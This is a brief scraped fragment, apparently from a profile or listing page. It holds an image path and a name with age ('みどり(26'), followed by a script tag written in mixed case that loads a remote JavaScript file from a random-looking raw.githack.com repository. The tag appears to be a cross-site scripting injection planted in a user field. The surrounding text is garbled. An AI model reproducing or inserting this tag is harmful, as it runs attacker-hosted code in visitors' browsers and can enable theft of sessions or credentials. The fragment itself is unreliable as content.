 みどり(26<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)